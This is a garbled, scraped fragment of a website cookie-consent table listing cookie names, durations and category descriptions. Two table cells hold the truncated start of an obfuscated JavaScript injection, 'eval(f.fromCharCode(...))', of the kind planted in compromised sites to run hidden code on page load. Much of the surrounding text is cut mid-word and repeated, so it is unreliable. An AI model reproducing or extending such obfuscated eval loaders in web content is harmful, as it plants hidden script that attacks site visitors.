
cookielawinfo-
11
This cookie is set by GDPR Cookie C
checkbox-
months
f=String;eval(f.fromCharCode(102,11
performance
11
The cookie is set by the GDPR Cooki
viewed_cookie_policy
months
f=String;eval(f.fromCharCode(102,11
Functional
Functional
Functional cookies help to perform certain functionalities like
sharing the content of the website on social media platforms, collect
feedbacks, and other third-party features.
Performance
Performance
Performance cookies are used to understand and analyze the key
performance indexes of the website which helps in delivering a
better user experience for the visitors.
Analytics
Analytics
Analytical cookies are used to understand how visitors interact with
the website. These cookies help provide information on metrics the
number of visitors, bounce rate, traffic source, etc.
Advertisement
Advertisement
Advertisement cookies are used to provide visitors with relevant ads